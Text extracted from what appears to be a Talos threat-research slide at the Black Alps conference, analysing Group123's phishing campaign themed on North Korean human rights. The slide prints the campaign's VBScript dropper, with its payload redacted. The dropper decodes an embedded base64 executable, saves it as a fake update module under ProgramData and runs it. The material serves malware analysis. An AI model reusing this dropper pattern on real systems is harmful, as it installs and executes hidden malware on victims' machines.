 BLACK ALPS
CYBER SECURITY CONFERENCE
"North Korean Human Rights" Campaign
• The document contains a malicious script:
const strEncode =
"TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA6AAA
AA4fug4AtAnNIbgBTM0hV[...redacted...]AAAAAAAAAAAAAAAAAAAAAA="
DIM outFile
DIM base64Decoded
DIM shell_obj
SET shell_obj = CreateObject("WScript.Shell")
DIM fso
SET fso = CreateObject("Scripting.FileSystemObject")
outFile = "c:\ProgramData\HncModuleUpdate.exe"
base64Decoded = decodeBase64(strEncode)
IF NOT(fso.FileExists(outFile)) then
writeBytes outFile, base64Decoded
shell_obj.run outFile
END IF
WScript.Quit()
private function decodeBase64(base64)
DIM DM, EL
SET DM = CreateObject("Microsoft.XMLDOM")
SET EL = DM.createElement("tmp")
EL.DataType = "bin.base64"
EL.Text = base64
decodeBase64 = EL.NodeTypedValue
end function
private Sub writeBytes(file, bytes)
DIM binaryStream
SET binaryStream = CreateObject("ADODB.Stream")
binaryStream.Type = 1
binaryStream.Open
binaryStream.Write bytes
binaryStream.SaveToFile file, 1
End Sub
• Decode payload (base64)
• Drop to payload on disk
• Execute it
TALOS
TALOS
TALOS
BLACK ALPS
Group123: Korea In The Crosshairs
- Paul Rascagneres